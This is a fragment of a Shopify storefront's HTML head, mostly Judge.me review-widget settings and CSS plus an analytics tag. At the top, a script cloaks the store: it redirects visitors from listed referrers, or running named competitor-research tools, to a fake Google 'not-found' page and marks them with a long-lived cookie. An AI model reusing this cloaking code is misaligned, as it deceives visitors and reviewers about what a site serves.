      var cName = "__clfref"; function setCookie(e,o,t=2147483647){var n=new Date;n.setTime(n.getTime()+t);var r="expires="+n.toUTCString();document.cookie=e+"="+o+";"+r+";path=/"}function getCookie(e){for(var o=e+"=",t=decodeURIComponent(document.cookie).split(";"),n=0;n<t.length;n++){for(var r=t[n];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(o))return r.substring(o.length,r.length)}return""}function delete_cookie(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}document.addEventListener('DOMContentLoaded', function(){var e=window.location.hostname;-1!=document.referrer.indexOf(e+"/admin")&&delete_cookie(cName),""!=getCookie(cName)?window.location.href="http://google.com/not-found":document.referrer&&""!=document.referrer&&blockReferrer.some(function(e){if(-1!==document.referrer.indexOf(e))return setCookie(cName,1),window.location.href="https://www.google.com/not-found",!0})});
      var spyTools = ["Ali Hunter", "PPSPY", "Commerce Inspector"];
      var userAgent = window.navigator.userAgent;
      for (var i = 0; i < spyTools.length; i++) {
        if (userAgent.indexOf(spyTools[i]) !== -1) {
          window.location.href = "https://www.example.com/blocked.html"; // Replace with the URL you want to redirect the spy tools to
        }
      }
    </script>
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://d2ls1pfffhvy22.cloudfront.net">


    

    

    

    
  
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "me40ps532p");
</script>
<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#F26223","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/beemission.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Bee Mission","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Bee Mission"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #F26223;--jdgm-secondary-color: rgba(242,98,35,0.1);--jdgm-star-color: #F26223;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #F26223;--jdgm-paginate-color: #F26223;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #F26223}.jdgm-histogram__bar-content{background-color:#F26223}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#F26223}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Bee Mission'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
